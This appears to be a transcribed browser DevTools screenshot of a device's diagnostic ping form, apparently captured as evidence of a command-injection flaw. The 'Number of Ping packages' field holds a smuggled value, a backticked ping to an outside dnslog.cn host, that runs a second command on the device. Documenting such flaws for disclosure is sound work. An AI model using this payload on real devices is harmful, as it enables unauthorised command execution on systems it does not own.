 Elements Console Sources Network Performance »
▶<div class="mainbiao1">…</div>
▼<form action="management.cgi" method="POST" name=
"Diagnosis" id="Diagnosis" onsubmit="return doPing()">
<input type="hidden" name="action_mode" value>
<input type="hidden" name="next_page" value=
"sysDiag.html">
<input type="hidden" name="current_page" value=
"sysDiag.html">
▼<table class="table01">
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td nowrap>Number of Ping packages:</td>
▼<td>
<input class="text" id="sendNum" maxlength="2"
size="5" name="sendNum" value="4`ping -c 2
1q2w3e.r4yl9h.dnslog.cn`" autocomplete="off"> ==
"(1-50)"
</td>
</tr>
▶<tr>…</tr>
▶<tr style="display:none;">…</tr>
▶<tr>…</tr>
</tbody>
</table>
<br>
▶<table class="table01">…</table>
<br>
▶<div class="buttondiv">…</div>
</form>
</td>
▶<td align="center" valign="top" class="right">…</td>
</tr>
... body table tbody tr td #Diagnosis table tbody tr td input#sendNum.text
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
input { style.css:309